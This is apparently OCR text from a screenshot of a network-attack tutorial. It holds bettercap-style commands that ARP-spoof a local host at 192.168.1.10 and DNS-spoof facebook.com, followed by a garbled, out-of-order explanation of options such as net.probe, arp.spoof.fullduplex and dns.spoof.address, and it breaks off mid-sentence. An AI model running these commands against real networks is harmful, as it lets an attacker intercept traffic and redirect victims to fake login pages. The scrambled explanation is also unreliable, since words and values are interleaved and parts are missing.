
set dns.spoof.domains facebook.com 
set arp.spoof.targets 192.168.1.10

dns.spoof on
Explanation:
net.probe
: Detect live
on
hosts.
arp.spoof.fullduplex
: Spoof
true
both ways.
:
dns.spoof.address
The IP to
redirect DNS
queries to.
:
dns.spoof.domains
Which domains